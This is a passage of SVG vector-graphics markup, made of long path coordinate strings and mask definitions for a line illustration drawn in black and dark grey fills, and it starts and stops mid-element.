334.023 198.916 333.218 199.742L333.79 200.3C334.358 199.719 335.069 199.582 335.899 199.749C336.745 199.92 337.678 200.404 338.59 201.021C339.497 201.633 340.354 202.355 341.05 202.971C341.4 203.28 341.701 203.555 341.955 203.783C342.198 204 342.412 204.187 342.559 204.287L343.008 203.625ZM333.218 199.742C332.433 200.546 332.084 201.79 331.967 203.134C331.849 204.492 331.962 206.026 332.167 207.485C332.577 210.406 333.37 213.102 333.514 213.626L334.285 213.414C334.139 212.88 333.361 210.234 332.959 207.374C332.758 205.943 332.654 204.476 332.764 203.204C332.876 201.918 333.201 200.904 333.79 200.3L333.218 199.742ZM333.514 213.626C333.652 214.129 333.653 214.422 333.604 214.598C333.563 214.746 333.477 214.847 333.298 214.942L333.673 215.649C333.995 215.478 334.261 215.221 334.375 214.812C334.481 214.43 334.438 213.969 334.285 213.414L333.514 213.626ZM333.298 214.942C333.387 214.895 333.445 214.934 333.392 214.913C333.346 214.895 333.268 214.85 333.153 214.76C332.926 214.584 332.636 214.299 332.292 213.935C331.627 213.229 330.762 212.223 329.933 211.388L329.366 211.952C330.195 212.788 330.997 213.727 331.71 214.483C332.056 214.85 332.382 215.175 332.662 215.392C332.801 215.5 332.949 215.597 333.097 215.656C333.238 215.713 333.458 215.763 333.673 215.649L333.298 214.942ZM329.933 211.388C329.099 210.547 328.088 209.67 327.075 209.238C326.563 209.019 326.023 208.902 325.491 208.983C324.948 209.067 324.454 209.351 324.039 209.858L324.657 210.365C324.962 209.993 325.285 209.824 325.612 209.774C325.949 209.722 326.334 209.791 326.76 209.973C327.623 210.342 328.543 211.123 329.366 211.952L329.933 211.388ZM324.039 209.858C323.609 210.381 323.298 211.251 323.162 212.393C323.024 213.547 323.059 215.022 323.359 216.797C323.959 220.347 325.624 225.128 329.139 231.01L329.826 230.6C326.35 224.783 324.728 220.095 324.148 216.663C323.857 214.947 323.829 213.551 323.956 212.488C324.084 211.414 324.366 210.72 324.657 210.365L324.039 209.858ZM329.153 231.032L332.748 236.241L333.406 235.787L329.812 230.578L329.153 231.032ZM333.102 236.413L339.443 236.011L339.393 235.213L333.052 235.615L333.102 236.413ZM339.468 236.009C346.264 235.156 351.059 233.527 354.229 231.819C355.813 230.965 356.998 230.089 357.823 229.274C358.64 228.468 359.135 227.694 359.283 227.039L358.503 226.863C358.403 227.303 358.03 227.946 357.261 228.705C356.501 229.455 355.382 230.289 353.849 231.115C350.785 232.766 346.089 234.372 339.368 235.215L339.468 236.009ZM359.283 227.039C359.427 226.404 359.345 225.844 359.076 225.365C358.813 224.897 358.388 224.542 357.901 224.271C356.936 223.733 355.622 223.468 354.442 223.33L354.349 224.125C355.507 224.26 356.69 224.511 357.512 224.969C357.919 225.196 358.211 225.459 358.379 225.758C358.542 226.047 358.607 226.402 358.503 226.863L359.283 227.039ZM354.442 223.33C353.277 223.195 351.946 223.132 350.985 223.042C350.487 222.996 350.085 222.942 349.807 222.871C349.666 222.835 349.583 222.801 349.54 222.776C349.492 222.748 349.557 222.768 349.574 222.866L348.786 223.005C348.828 223.244 349.001 223.387 349.133 223.465C349.271 223.546 349.439 223.603 349.609 223.646C349.953 223.734 350.409 223.792 350.911 223.839C351.948 223.936 353.176 223.988 354.349 224.125L354.442 223.33ZM349.574 222.866C349.539 222.666 349.566 222.535 349.658 222.412C349.767 222.265 350 222.085 350.481 221.881L350.169 221.144C349.641 221.368 349.252 221.618 349.016 221.935C348.763 222.275 348.723 222.643 348.786 223.005L349.574 222.866ZM350.481 221.881C350.977 221.671 353.589 220.635 356.142 219.162C357.418 218.426 358.696 217.571 359.693 216.643C360.681 215.725 361.449 214.686 361.603 213.575L360.81 213.465C360.695 214.299 360.094 215.179 359.149 216.057C358.213 216.927 356.993 217.747 355.742 218.469C353.241 219.913 350.681 220.928 350.169 221.144L350.481 221.881ZM361.603 213.575C361.761 212.433 361.262 211.538 360.474 210.863C359.701 210.199 358.629 209.725 357.546 209.374C356.457 209.022 355.321 208.784 354.397 208.612C353.938 208.527 353.52 208.456 353.197 208.398C352.858 208.337 352.639 208.293 352.533 208.259L352.286 209.019C352.455 209.074 352.735 209.128 353.055 209.186C353.391 209.246 353.792 209.314 354.251 209.399C355.164 209.568 356.26 209.799 357.3 210.135C358.346 210.474 359.3 210.909 359.954 211.47C360.593 212.019 360.922 212.662 360.81 213.465L361.603 213.575ZM352.533 208.259C352.312 208.186 352.232 208.104 352.204 208.062C352.181 208.026 352.169 207.98 352.187 207.9C352.231 207.709 352.428 207.458 352.664 207.304L352.229 206.633C351.884 206.857 351.512 207.262 351.407 207.722C351.351 207.967 351.37 208.245 351.534 208.498C351.693 208.743 351.956 208.912 352.286 209.019L352.533 208.259ZM352.664 207.304C353.249 206.925 359.786 202.68 362.828 200.866L362.418 200.179C359.36 202.002 352.807 206.258 352.229 206.633L352.664 207.304ZM362.828 200.866C364.378 199.942 365.567 198.94 366.262 197.871C366.968 196.786 367.168 195.623 366.708 194.444L365.963 194.735C366.313 195.634 366.182 196.528 365.592 197.435C364.991 198.358 363.919 199.284 362.418 200.179L362.828 200.866ZM366.708 194.444C366.209 193.165 364.865 192.82 363.645 192.714C363.018 192.659 362.365 192.664 361.784 192.665C361.188 192.666 360.683 192.663 360.303 192.604L360.18 193.395C360.635 193.466 361.208 193.466 361.785 193.465C362.377 193.464 362.991 193.46 363.576 193.511C364.783 193.616 365.651 193.935 365.963 194.735L366.708 194.444ZM360.303 192.604C359.973 192.553 359.805 192.426 359.709 192.298C359.606 192.16 359.553 191.974 359.541 191.755C359.53 191.538 359.561 191.319 359.599 191.148C359.617 191.065 359.636 190.996 359.65 190.949C359.657 190.926 359.663 190.908 359.667 190.897C359.669 190.891 359.67 190.887 359.671 190.885C359.671 190.884 359.671 190.884 359.671 190.883C359.671 190.883 359.671 190.883 359.671 190.883C359.671 190.884 359.671 190.884 359.671 190.884C359.671 190.884 359.671 190.884 359.671 190.884C359.671 190.884 359.671 190.884 359.295 190.748C358.919 190.611 358.919 190.611 358.919 190.611C358.919 190.611 358.919 190.612 358.919 190.612C358.919 190.612 358.919 190.612 358.919 190.613C358.918 190.613 358.918 190.614 358.918 190.615C358.917 190.617 358.916 190.619 358.915 190.622C358.914 190.627 358.911 190.634 358.908 190.643C358.902 190.662 358.894 190.687 358.884 190.719C358.865 190.782 358.841 190.871 358.817 190.977C358.771 191.188 358.726 191.484 358.743 191.797C358.759 192.109 358.838 192.469 359.069 192.778C359.307 193.096 359.675 193.316 360.18 193.395L360.303 192.604ZM359.295 190.748C359.627 190.971 359.627 190.971 359.627 190.971C359.627 190.971 359.627 190.971 359.627 190.971C359.627 190.971 359.627 190.97 359.627 190.97C359.628 190.97 359.629 190.969 359.629 190.967C359.631 190.965 359.633 190.962 359.636 190.957C359.642 190.949 359.651 190.936 359.662 190.918C359.685 190.884 359.718 190.833 359.762 190.765C359.851 190.629 359.98 190.427 360.149 190.157C360.486 189.618 360.976 188.811 361.595 187.735C362.833 185.583 364.582 182.355 366.635 178.046L365.912 177.702C363.869 181.992 362.129 185.201 360.902 187.336C360.288 188.403 359.802 189.202 359.47 189.733C359.304 189.999 359.177 190.198 359.092 190.329C359.049 190.395 359.016 190.444 358.995 190.477C358.984 190.493 358.976 190.505 358.971 190.513C358.968 190.517 358.966 190.52 358.965 190.522C358.964 190.523 358.964 190.523 358.964 190.524C358.964 190.524 358.964 190.524 358.963 190.524C358.963 190.524 358.963 190.524 358.963 190.524C358.963 190.524 358.963 190.524 359.295 190.748ZM366.635 178.046C368.703 173.703 368.75 171.086 368.186 169.518C367.903 168.733 367.474 168.232 367.104 167.926C366.921 167.774 366.753 167.671 366.628 167.605C366.565 167.572 366.513 167.548 366.475 167.532C366.455 167.524 366.439 167.517 366.427 167.513C366.421 167.511 366.416 167.509 366.412 167.507C366.41 167.506 366.408 167.506 366.406 167.505C366.405 167.505 366.405 167.505 366.404 167.504C366.404 167.504 366.403 167.504 366.403 167.504C366.403 167.504 366.402 167.504 366.273 167.883C366.145 168.261 366.144 168.261 366.144 168.261C366.144 168.261 366.143 168.261 366.143 168.261C366.143 168.261 366.142 168.26 366.142 168.26C366.142 168.26 366.141 168.26 366.141 168.26C366.141 168.26 366.141 168.26 366.143 168.261C366.146 168.262 366.153 168.264 366.162 168.269C366.182 168.277 366.213 168.291 366.255 168.313C366.338 168.357 366.458 168.43 366.594 168.543C366.865 168.766 367.203 169.151 367.433 169.789C367.893 171.067 367.94 173.445 365.912 177.702L366.635 178.046Z" fill="black" mask="url(#path-117-inside-5_2589_2788)"/>
<mask id="path-119-inside-6_2589_2788" fill="white">
<path d="M362.5 175.566L362.42 175.752L362.179 176.284L361.226 178.326C360.397 180.095 359.178 182.656 357.663 185.799C354.631 192.103 350.369 200.77 345.63 210.328C340.891 219.886 336.598 228.547 333.535 234.833L329.91 242.256L328.92 244.279L328.661 244.805C328.599 244.923 328.562 244.978 328.562 244.978L328.636 244.793L328.883 244.261C329.106 243.784 329.421 243.098 329.836 242.219C330.659 240.45 331.877 237.889 333.399 234.746C336.431 228.442 340.693 219.775 345.438 210.211C350.183 200.646 354.458 191.998 357.526 185.712L361.152 178.288L362.142 176.265L362.401 175.74C362.463 175.616 362.5 175.566 362.5 175.566Z"/>
</mask>
<path d="M362.5 175.566L362.42 175.752L362.179 176.284L361.226 178.326C360.397 180.095 359.178 182.656 357.663 185.799C354.631 192.103 350.369 200.77 345.63 210.328C340.891 219.886 336.598 228.547 333.535 234.833L329.91 242.256L328.92 244.279L328.661 244.805C328.599 244.923 328.562 244.978 328.562 244.978L328.636 244.793L328.883 244.261C329.106 243.784 329.421 243.098 329.836 242.219C330.659 240.45 331.877 237.889 333.399 234.746C336.431 228.442 340.693 219.775 345.438 210.211C350.183 200.646 354.458 191.998 357.526 185.712L361.152 178.288L362.142 176.265L362.401 175.74C362.463 175.616 362.5 175.566 362.5 175.566Z" fill="#212121"/>
<path d="M362.5 175.566L362.867 175.725L362.18 175.326L362.5 175.566ZM362.42 175.752L362.784 175.917L362.787 175.911L362.42 175.752ZM362.179 176.284L362.541 176.453L362.543 176.449L362.179 176.284ZM361.226 178.326L361.588 178.495L361.588 178.495L361.226 178.326ZM357.663 185.799L357.302 185.625L357.302 185.625L357.663 185.799ZM333.535 234.833L333.895 235.008L333.895 235.008L333.535 234.833ZM329.91 242.256L330.269 242.432L330.27 242.432L329.91 242.256ZM328.92 244.279L329.279 244.456L329.28 244.455L328.92 244.279ZM328.661 244.805L329.015 244.992L329.019 244.982L328.661 244.805ZM328.562 244.978L328.19 244.83L328.894 245.2L328.562 244.978ZM328.636 244.793L328.273 244.624L328.268 244.634L328.264 244.644L328.636 244.793ZM328.883 244.261L328.521 244.091L328.521 244.092L328.883 244.261ZM329.836 242.219L330.198 242.39L330.199 242.388L329.836 242.219ZM333.399 234.746L333.759 234.92L333.76 234.919L333.399 234.746ZM357.526 185.712L357.167 185.537L357.167 185.537L357.526 185.712ZM361.152 178.288L360.792 178.113L360.792 178.113L361.152 178.288ZM362.142 176.265L361.783 176.088L361.782 176.09L362.142 176.265ZM362.401 175.74L362.044 175.561L362.043 175.562L362.401 175.74ZM362.133 175.407L362.053 175.593L362.787 175.911L362.867 175.725L362.133 175.407ZM362.056 175.587L361.814 176.119L362.543 176.449L362.784 175.917L362.056 175.587ZM361.816 176.115L360.864 178.156L361.588 178.495L362.541 176.453L361.816 176.115ZM360.864 178.156C360.036 179.923 358.818 182.483 357.302 185.625L358.023 185.973C359.539 182.829 360.758 180.266 361.588 178.495L360.864 178.156ZM357.302 185.625C354.272 191.927 350.01 200.593 345.272 210.15L345.988 210.506C350.727 200.947 354.991 192.278 358.023 185.972L357.302 185.625ZM345.272 210.15C340.533 219.708 336.239 228.37 333.176 234.657L333.895 235.008C336.957 228.724 341.249 220.064 345.988 210.506L345.272 210.15ZM333.176 234.657L329.551 242.081L330.27 242.432L333.895 235.008L333.176 234.657ZM329.551 242.081L328.561 244.104L329.28 244.455L330.269 242.432L329.551 242.081ZM328.562 244.102L328.302 244.628L329.019 244.982L329.279 244.456L328.562 244.102ZM328.307 244.619C328.279 244.671 328.258 244.709 328.244 244.731C328.237 244.743 328.233 244.75 328.23 244.755C328.229 244.757 328.228 244.758 328.228 244.758C328.228 244.758 328.228 244.758 328.228 244.758C328.228 244.758 328.228 244.758 328.228 244.757C328.228 244.757 328.228 244.757 328.228 244.757C328.228 244.757 328.229 244.757 328.229 244.757C328.229 244.757 328.229 244.757 328.229 244.757C328.229 244.757 328.229 244.756 328.229 244.756C328.229 244.756 328.229 244.756 328.562 244.978C328.894 245.2 328.894 245.2 328.894 245.2C328.894 245.2 328.894 245.2 328.894 245.2C328.894 245.2 328.894 245.2 328.894 245.2C328.895 245.2 328.895 245.2 328.895 245.2C328.895 245.2 328.895 245.199 328.895 245.199C328.895 245.199 328.896 245.198 328.896 245.198C328.897 245.196 328.898 245.195 328.899 245.193C328.901 245.19 328.904 245.186 328.907 245.181C328.913 245.171 328.921 245.158 328.932 245.14C328.952 245.106 328.98 245.056 329.014 244.991L328.307 244.619ZM328.933 245.127L329.007 244.941L328.264 244.644L328.19 244.83L328.933 245.127ZM328.998 244.961L329.246 244.429L328.521 244.092L328.273 244.624L328.998 244.961ZM329.246 244.43C329.47 243.95 329.783 243.268 330.198 242.39L329.474 242.049C329.06 242.927 328.742 243.619 328.521 244.091L329.246 244.43ZM330.199 242.388C331.02 240.621 332.238 238.062 333.759 234.92L333.039 234.572C331.517 237.715 330.297 240.279 329.473 242.051L330.199 242.388ZM333.76 234.919C336.79 228.618 341.052 219.952 345.797 210.388L345.08 210.033C340.335 219.597 336.071 228.266 333.039 234.573L333.76 234.919ZM345.797 210.388C350.542 200.824 354.817 192.174 357.886 185.888L357.167 185.537C354.099 191.821 349.825 200.469 345.08 210.033L345.797 210.388ZM357.886 185.888L361.511 178.464L360.792 178.113L357.167 185.537L357.886 185.888ZM361.511 178.464L362.501 176.441L361.782 176.09L360.792 178.113L361.511 178.464ZM362.5 176.443L362.76 175.917L362.043 175.562L361.783 176.088L362.5 176.443ZM362.759 175.919C362.785 175.866 362.805 175.833 362.815 175.815C362.821 175.806 362.824 175.802 362.825 175.8C362.825 175.8 362.825 175.8 362.824 175.801C362.824 175.801 362.824 175.802 362.823 175.803C362.823 175.804 362.822 175.804 362.822 175.805C362.822 175.805 362.821 175.805 362.821 175.806C362.821 175.806 362.821 175.806 362.821 175.806C362.821 175.806 362.821 175.806 362.821 175.806C362.821 175.806 362.82 175.806 362.82 175.806C362.82 175.806 362.82 175.806 362.5 175.566C362.18 175.326 362.18 175.326 362.18 175.326C362.18 175.326 362.18 175.327 362.18 175.327C362.18 175.327 362.18 175.327 362.18 175.327C362.18 175.327 362.18 175.327 362.18 175.327C362.179 175.328 362.179 175.328 362.179 175.328C362.178 175.329 362.178 175.33 362.177 175.331C362.176 175.333 362.174 175.335 362.173 175.337C362.17 175.341 362.166 175.346 362.162 175.352C362.154 175.364 362.144 175.379 362.133 175.398C362.11 175.436 362.079 175.489 362.044 175.561L362.759 175.919Z" fill="black" mask="url(#path-119-inside-6_2589_2788)"/>
<mask id="path-121-inside-7_2589_2788" fill="white">
<path d="M347.484 189.065C347.554 189.202 347.61 189.345 347.651 189.492C347.744 189.771 347.868 190.179 348.016 190.68C348.313 191.688 348.691 193.093 349.068 194.652C349.445 196.211 349.773 197.566 350.033 198.642C350.153 199.112 350.252 199.514 350.33 199.848C350.379 199.992 350.408 200.142 350.417 200.294C350.344 200.159 350.288 200.016 350.25 199.867C350.157 199.589 350.027 199.186 349.885 198.679C349.6 197.665 349.266 196.26 348.864 194.701C348.462 193.142 348.14 191.787 347.874 190.717C347.75 190.247 347.651 189.845 347.571 189.511C347.522 189.367 347.493 189.217 347.484 189.065Z"/>
</mask>
<path d="M347.484 189.065C347.554 189.202 347.61 189.345 347.651 189.492C347.744 189.771 347.868 190.179 348.016 190.68C348.313 191.688 348.691 193.093 349.068 194.652C349.445 196.211 349.773 197.566 350.033 198.642C350.153 199.112 350.252 199.514 350.33 199.848C350.379 199.992 350.408 200.142 350.417 200.294C350.344 200.159 350.288 200.016 350.25 199.867C350.157 199.589 350.027 199.186 349.885 198.679C349.6 197.665 349.266 196.26 348.864 194.701C348.462 193.142 348.14 191.787 347.874 190.717C347.75 190.247 347.651 189.845 347.571 189.511C347.522 189.367 347.493 189.217 347.484 189.065Z" fill="#212121"/>
<path d="M347.484 189.065L347.841 188.884L347.085 189.089L347.484 189.065ZM347.651 189.492L347.266 189.601L347.269 189.61L347.272 189.619L347.651 189.492ZM348.016 190.68L348.4 190.567L348.4 190.566L348.016 190.68ZM350.033 198.642L349.644 198.736L349.646 198.741L350.033 198.642ZM350.33 199.848L349.941 199.94L349.945 199.958L349.951 199.976L350.33 199.848ZM350.417 200.294L350.065 200.484L350.816 200.27L350.417 200.294ZM350.25 199.867L350.637 199.768L350.634 199.754L350.629 199.74L350.25 199.867ZM347.874 190.717L348.262 190.621L348.261 190.615L347.874 190.717ZM347.571 189.511L347.96 189.417L347.956 189.4L347.95 189.383L347.571 189.511ZM347.128 189.247C347.186 189.36 347.232 189.479 347.266 189.601L348.036 189.384C347.988 189.211 347.922 189.044 347.841 188.884L347.128 189.247ZM347.272 189.619C347.362 189.89 347.484 190.292 347.633 190.794L348.4 190.566C348.252 190.066 348.126 189.651 348.031 189.366L347.272 189.619ZM347.633 190.793C347.927 191.794 348.303 193.192 348.679 194.746L349.457 194.558C349.078 192.994 348.699 191.583 348.4 190.567L347.633 190.793ZM348.679 194.746C349.057 196.305 349.385 197.66 349.644 198.736L350.422 198.548C350.162 197.472 349.834 196.117 349.457 194.558L348.679 194.746ZM349.646 198.741C349.765 199.209 349.863 199.609 349.941 199.94L350.72 199.757C350.64 199.42 350.541 199.015 350.421 198.543L349.646 198.741ZM349.951 199.976C349.988 200.087 350.011 200.201 350.017 200.317L350.816 200.27C350.805 200.083 350.769 199.898 350.709 199.721L349.951 199.976ZM350.768 200.103C350.711 199.997 350.667 199.885 350.637 199.768L349.862 199.966C349.908 200.146 349.976 200.321 350.065 200.484L350.768 200.103ZM350.629 199.74C350.538 199.466 350.41 199.07 350.27 198.571L349.5 198.787C349.644 199.303 349.776 199.711 349.87 199.993L350.629 199.74ZM350.27 198.571C349.987 197.561 349.657 196.173 349.251 194.601L348.477 194.801C348.876 196.348 349.214 197.768 349.5 198.787L350.27 198.571ZM349.251 194.601C348.85 193.044 348.53 191.697 348.262 190.621L347.486 190.814C347.751 191.878 348.074 193.24 348.477 194.801L349.251 194.601ZM348.261 190.615C348.138 190.149 348.04 189.75 347.96 189.417L347.182 189.604C347.263 189.94 347.363 190.345 347.487 190.819L348.261 190.615ZM347.95 189.383C347.913 189.273 347.891 189.158 347.884 189.042L347.085 189.089C347.096 189.276 347.132 189.461 347.192 189.639L347.95 189.383Z" fill="black" mask="url(#path-121-inside-7_2589_2788)"/>
<mask id="path-123-inside-8_2589_2788" fill="white">
<path d="M350.999 200.404C350.999 200.343 353.845 199.446 357.39 198.394C360.934 197.342 363.817 196.538 363.836 196.594C363.854 196.649 360.996 197.552 357.451 198.604C353.907 199.656 351.018 200.46 350.999 200.404Z"/>
</mask>
<path d="M350.999 200.404C350.999 200.343 353.845 199.446 357.39 198.394C360.934 197.342 363.817 196.538 363.836 196.594C363.854 196.649 360.996 197.552 357.451 198.604C353.907 199.656 351.018 200.46 350.999 200.404Z" fill="#212121"/>
<path d="M350.999 200.404H350.599V200.469L350.62 200.531L350.999 200.404ZM351.399 200.404C351.399 200.577 351.29 200.677 351.283 200.685C351.256 200.712 351.231 200.728 351.224 200.732C351.207 200.743 351.196 200.748 351.202 200.745C351.21 200.741 351.232 200.732 351.271 200.717C351.349 200.687 351.468 200.645 351.627 200.591C351.946 200.483 352.409 200.333 352.985 200.152C354.137 199.789 355.732 199.303 357.503 198.777L357.276 198.01C355.502 198.537 353.902 199.024 352.745 199.389C352.167 199.571 351.697 199.723 351.371 199.833C351.208 199.888 351.077 199.935 350.985 199.97C350.94 199.987 350.897 200.005 350.861 200.021C350.846 200.029 350.818 200.042 350.79 200.06C350.778 200.068 350.749 200.087 350.719 200.117C350.709 200.127 350.599 200.23 350.599 200.404H351.399ZM357.503 198.777C359.274 198.252 360.879 197.789 362.043 197.464C362.625 197.301 363.094 197.174 363.419 197.091C363.581 197.049 363.703 197.02 363.783 197.003C363.824 196.994 363.845 196.99 363.853 196.989C363.859 196.989 363.845 196.991 363.821 196.991C363.812 196.991 363.775 196.99 363.729 196.978C363.713 196.973 363.525 196.927 363.456 196.72L364.215 196.467C364.146 196.259 363.956 196.211 363.937 196.205C363.887 196.192 363.846 196.191 363.831 196.191C363.795 196.19 363.763 196.194 363.746 196.197C363.707 196.202 363.662 196.211 363.615 196.221C363.52 196.241 363.386 196.274 363.22 196.316C362.888 196.401 362.412 196.53 361.828 196.693C360.659 197.019 359.05 197.484 357.276 198.01L357.503 198.777ZM363.456 196.72C363.384 196.504 363.518 196.351 363.532 196.335C363.565 196.297 363.597 196.275 363.605 196.27C363.625 196.256 363.639 196.25 363.634 196.253C363.628 196.256 363.608 196.264 363.569 196.28C363.493 196.309 363.375 196.351 363.216 196.405C362.899 196.512 362.436 196.662 361.86 196.844C360.707 197.207 359.109 197.695 357.338 198.221L357.565 198.988C359.339 198.461 360.942 197.972 362.1 197.607C362.679 197.424 363.148 197.272 363.473 197.162C363.635 197.107 363.765 197.061 363.856 197.026C363.9 197.009 363.943 196.992 363.979 196.975C363.994 196.967 364.023 196.953 364.054 196.932C364.066 196.924 364.102 196.899 364.137 196.858C364.153 196.84 364.288 196.685 364.215 196.467L363.456 196.72ZM357.338 198.221C355.567 198.746 353.96 199.209 352.795 199.534C352.213 199.697 351.742 199.824 351.418 199.907C351.254 199.949 351.132 199.978 351.053 199.995C351.011 200.004 350.99 200.007 350.982 200.008C350.976 200.009 350.991 200.007 351.014 200.007C351.023 200.007 351.06 200.008 351.106 200.02C351.122 200.024 351.309 200.071 351.378 200.278L350.62 200.531C350.689 200.74 350.879 200.788 350.898 200.793C350.948 200.806 350.989 200.807 351.004 200.807C351.04 200.808 351.072 200.804 351.089 200.801C351.128 200.796 351.173 200.787 351.22 200.777C351.315 200.757 351.45 200.724 351.616 200.682C351.949 200.597 352.426 200.468 353.01 200.305C354.181 199.979 355.791 199.514 357.565 198.988L357.338 198.221Z" fill="black" mask="url(#path-123-inside-8_2589_2788)"/>
<mask id="path-125-inside-9_2589_2788" fill="white">
<path d="M343.056 214.758C343.21 214.727 343.368 214.717 343.526 214.727H344.794C345.864 214.727 347.349 214.727 348.976 214.628C350.603 214.529 352.069 214.436 353.152 214.343L354.389 214.238C354.543 214.215 354.699 214.215 354.853 214.238C354.707 214.288 354.555 214.319 354.402 214.331C354.105 214.38 353.672 214.442 353.164 214.51C352.1 214.64 350.622 214.782 348.982 214.857C347.343 214.931 345.889 214.925 344.788 214.894C344.25 214.894 343.817 214.857 343.52 214.832C343.363 214.823 343.207 214.798 343.056 214.758Z"/>
</mask>
<path d="M343.056 214.758C343.21 214.727 343.368 214.717 343.526 214.727H344.794C345.864 214.727 347.349 214.727 348.976 214.628C350.603 214.529 352.069 214.436 353.152 214.343L354.389 214.238C354.543 214.215 354.699 214.215 354.853 214.238C354.707 214.288 354.555 214.319 354.402 214.331C354.105 214.38 353.672 214.442 353.164 214.51C352.1 214.64 350.622 214.782 348.982 214.857C347.343 214.931 345.889 214.925 344.788 214.894C344.25 214.894 343.817 214.857 343.52 214.832C343.363 214.823 343.207 214.798 343.056 214.758Z" fill="#212121"/>
<path d="M343.056 214.758L342.978 214.365L342.952 215.144L343.056 214.758ZM343.526 214.727L343.5 215.126L343.513 215.127H343.526V214.727ZM353.152 214.343L353.118 213.945L353.118 213.945L353.152 214.343ZM354.389 214.238L354.423 214.636L354.436 214.635L354.448 214.634L354.389 214.238ZM354.853 214.238L354.982 214.617L354.912 213.842L354.853 214.238ZM354.402 214.331L354.37 213.932L354.353 213.933L354.336 213.936L354.402 214.331ZM353.164 214.51L353.213 214.907L353.217 214.907L353.164 214.51ZM344.788 214.894L344.799 214.494H344.788V214.894ZM343.52 214.832L343.553 214.433L343.541 214.432L343.52 214.832ZM343.133 215.15C343.254 215.126 343.377 215.118 343.5 215.126L343.551 214.327C343.359 214.315 343.167 214.328 342.978 214.365L343.133 215.15ZM343.526 215.127H344.794V214.327H343.526V215.127ZM344.794 215.127C345.864 215.127 347.36 215.127 349 215.027L348.952 214.228C347.338 214.327 345.865 214.327 344.794 214.327V215.127ZM349 215.027C350.626 214.928 352.098 214.835 353.186 214.742L353.118 213.945C352.041 214.037 350.58 214.129 348.952 214.228L349 215.027ZM353.186 214.742L354.423 214.636L354.355 213.839L353.118 213.945L353.186 214.742ZM354.448 214.634C354.563 214.616 354.679 214.616 354.794 214.634L354.912 213.842C354.719 213.814 354.523 213.814 354.33 213.842L354.448 214.634ZM354.725 213.859C354.61 213.898 354.491 213.922 354.37 213.932L354.433 214.729C354.62 214.715 354.804 214.677 354.982 214.617L354.725 213.859ZM354.336 213.936C354.046 213.985 353.618 214.046 353.111 214.114L353.217 214.907C353.725 214.838 354.164 214.776 354.467 214.725L354.336 213.936ZM353.116 214.113C352.06 214.242 350.592 214.383 348.964 214.457L349 215.256C350.651 215.181 352.14 215.038 353.213 214.907L353.116 214.113ZM348.964 214.457C347.336 214.531 345.892 214.525 344.799 214.494L344.777 215.294C345.886 215.325 347.35 215.331 349 215.256L348.964 214.457ZM344.788 214.494C344.268 214.494 343.849 214.458 343.553 214.433L343.486 215.23C343.784 215.255 344.231 215.294 344.788 215.294V214.494ZM343.541 214.432C343.412 214.425 343.284 214.405 343.16 214.371L342.952 215.144C343.13 215.192 343.313 215.221 343.498 215.231L343.541 214.432Z" fill="black" mask="url(#path-125-inside-9_2589_2788)"/>
<mask id="path-127-inside-10_2589_2788" fill="white">
<path d="M337.618 205.199C337.718 205.305 337.804 205.423 337.872 205.552C338.026 205.781 338.237 206.121 338.49 206.542C339.01 207.389 339.728 208.565 340.476 209.87C341.225 211.175 341.924 212.345 342.406 213.223C342.648 213.656 342.84 214.009 342.969 214.256C343.047 214.378 343.109 214.509 343.155 214.646C343.056 214.542 342.971 214.426 342.901 214.299C342.747 214.064 342.536 213.724 342.283 213.303C341.763 212.456 341.045 211.28 340.297 209.975C339.548 208.67 338.849 207.501 338.367 206.622C338.125 206.189 337.934 205.836 337.804 205.589C337.726 205.467 337.664 205.336 337.618 205.199Z"/>
</mask>
<path d="M337.618 205.199C337.718 205.305 337.804 205.423 337.872 205.552C338.026 205.781 338.237 206.121 338.49 206.542C339.01 207.389 339.728 208.565 340.476 209.87C341.225 211.175 341.924 212.345 342.406 213.223C342.648 213.656 342.84 214.009 342.969 214.256C343.047 214.378 343.109 214.509 343.155 214.646C343.056 214.542 342.971 214.426 342.901 214.299C342.747 214.064 342.536 213.724 342.283 213.303C341.763 212.456 341.045 211.28 340.297 209.975C339.548 208.67 338.849 207.501 338.367 206.622C338.125 206.189 337.934 205.836 337.804 205.589C337.726 205.467 337.664 205.336 337.618 205.199Z" fill="#212121"/>
<path d="M337.618 205.199L337.908 204.924L337.239 205.326L337.618 205.199ZM337.872 205.552L337.519 205.739L337.529 205.758L337.54 205.776L337.872 205.552ZM338.49 206.542L338.148 206.748L338.149 206.751L338.49 206.542ZM342.406 213.223L342.056 213.416L342.057 213.418L342.406 213.223ZM342.969 214.256L342.615 214.442L342.623 214.457L342.632 214.471L342.969 214.256ZM343.155 214.646L342.866 214.922L343.535 214.519L343.155 214.646ZM342.901 214.299L343.252 214.107L343.244 214.093L343.236 214.08L342.901 214.299ZM342.283 213.303L342.625 213.097L342.624 213.094L342.283 213.303ZM338.367 206.622L338.717 206.43L338.716 206.427L338.367 206.622ZM337.804 205.589L338.158 205.403L338.15 205.388L338.141 205.374L337.804 205.589ZM337.328 205.474C337.403 205.554 337.467 205.643 337.519 205.739L338.225 205.364C338.14 205.204 338.033 205.056 337.908 204.924L337.328 205.474ZM337.54 205.776C337.689 205.995 337.894 206.327 338.148 206.748L338.833 206.335C338.58 205.915 338.364 205.566 338.203 205.328L337.54 205.776ZM338.149 206.751C338.669 207.598 339.384 208.769 340.129 210.069L340.823 209.671C340.072 208.36 339.351 207.181 338.831 206.333L338.149 206.751ZM340.129 210.069C340.884 211.385 341.575 212.541 342.056 213.416L342.757 213.03C342.273 212.149 341.566 210.966 340.823 209.671L340.129 210.069ZM342.057 213.418C342.298 213.849 342.488 214.199 342.615 214.442L343.324 214.07C343.192 213.819 342.998 213.463 342.756 213.028L342.057 213.418ZM342.632 214.471C342.692 214.565 342.74 214.666 342.776 214.772L343.535 214.519C343.479 214.351 343.402 214.191 343.307 214.041L342.632 214.471ZM343.444 214.37C343.369 214.291 343.305 214.203 343.252 214.107L342.551 214.492C342.637 214.648 342.742 214.793 342.866 214.922L343.444 214.37ZM343.236 214.08C343.085 213.851 342.879 213.517 342.625 213.097L341.94 213.51C342.194 213.931 342.408 214.277 342.567 214.519L343.236 214.08ZM342.624 213.094C342.104 212.247 341.389 211.076 340.644 209.776L339.95 210.174C340.702 211.485 341.422 212.665 341.942 213.513L342.624 213.094ZM340.644 209.776C339.889 208.46 339.198 207.305 338.717 206.43L338.016 206.815C338.501 207.697 339.207 208.879 339.95 210.174L340.644 209.776ZM338.716 206.427C338.476 205.996 338.286 205.646 338.158 205.403L337.45 205.775C337.582 206.026 337.775 206.382 338.017 206.817L338.716 206.427ZM338.141 205.374C338.081 205.28 338.033 205.179 337.998 205.073L337.239 205.326C337.295 205.494 337.371 205.654 337.466 205.804L338.141 205.374Z" fill="black" mask="url(#path-127-inside-10_2589_2788)"/>
<mask id="path-129-inside-11_2589_2788" fill="white">
